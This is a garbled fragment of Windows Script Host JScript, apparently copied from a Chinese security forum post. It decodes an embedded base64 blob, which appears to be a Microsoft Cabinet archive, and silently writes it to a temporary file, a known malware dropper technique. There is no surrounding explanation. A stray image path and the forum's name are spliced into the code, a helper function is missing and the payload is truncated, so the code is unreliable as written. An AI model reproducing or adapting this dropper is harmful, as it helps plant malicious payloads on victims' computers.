 function Zencode(from) {
try{
var xmlObj = WScript.CreateObject("MSXml2.DOMDocument");
var docElement = xmlObj.createElement("Base64Data");
docElement.dataType = "bin.base64";
docElement.text = from;
return docElement.nodeTypedValue
}catch (error){
return false;
}
}
function Saves(base64, to){
try{
var outputStream = WScript.CreateObject("ADODB.Stream");
outputStream.Type = adTypeBinary;
outputStream.Open();
outputStream.Write(base64);
outputStream.SaveToFile(to, adSaveCreateOverWrite);
outputStream.Close();
}catch (error){
return false;
}
}
var pathsd = getTempFilePath();
if(pathsd != false){
var code = Zencode(base64);
if(code != false){
var savefile = Saves(code, pathsd.path);
if(savefile != false){
}
}
}
先知社区
var base64 = 'TVNDRgAAAADYhgIAAAAAACwAAAAAAAAAAwEBAAEAAAAAAAAASAAAAAgAAQBY7QM